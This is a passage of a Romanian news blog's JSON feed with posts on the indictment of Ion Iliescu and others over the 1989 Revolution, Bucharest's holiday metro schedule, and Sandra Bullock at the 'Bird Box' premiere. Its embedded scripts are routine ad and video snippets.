window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie 